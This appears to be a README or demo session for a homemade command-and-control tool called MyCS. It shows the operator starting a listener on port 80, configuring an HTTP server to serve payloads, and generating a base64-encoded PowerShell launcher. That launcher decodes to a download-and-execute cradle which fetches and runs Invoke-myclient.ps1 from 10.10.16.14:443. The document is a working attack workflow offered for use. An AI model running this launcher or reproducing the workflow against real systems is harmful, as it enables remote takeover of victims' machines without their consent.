 C:\Users\John\Documents\GitHub\myc2\Server>python myserver.py
Hello To MyCS ...
+++++++++++++++++++++++++++++++++++
uselistener: Go to listener settings
usepipelistener: Go to pipe listener setting
payload: Go to payload setting
pstager: Interact with pipe stager
stager: Interact with live stager
help: Print cmd list and help message
exit: Exit the app
+++++++++++++++++++++++++++++++++++
[MYCS]> uselistener
[Listener]> info
++++++++++++++++++++++++Listener Info++++++++++++++++++++++++
Listener Type: socket
Hostname: 192.168.182.131
Port Number: 4444
[Listener]> setport
[Listener]> setport
Please enter the port number to listen on: 80
[Listener]> start
Starting listener on Hostname: 192.168.182.131 and Port: 80
[Listener]> back
[MYCS]>
usepipelistener uselistener     stager          help            exit            pstager         payload
    localserver
[MYCS]> payload
[Payload]>
pexechta gtojs    set      start    info     back
[Payload]> pexechta
============Empty inputs will be ignored=============
Please enter loader ip: 10.10.16.14
Please enter loader port: 443
Please enter loader filename:
y to continue: y
aQBlAHgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABT
AHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADYALgAxADQAOgA0ADQAMwAvAEkAbgB2AG8AawBlAC0AbQB5AGMA
bABpAGUAbgB0AC4AcABzADEAJwApACkAOwBJAG4AdgBvAGsAZQAtAG0AeQBjAGwAaQBlAG4AdAA=
[Payload]> back
[MYCS]> localserver
[Local]>
info  set   start stop  list  back
[Local]> set
Please enter the listener ip: 192.168.182.131
Please enter the listener port: 443
Please enter the server path: HSDB
y to continue: y
[Local]> info
+++++++++++++++++++++Local Http Server Info++++++++++++++++++++++
Server ip: 192.168.182.131
Server port: 443
Server path: HSDB
[Local]> start
[Local]>
[Local]> back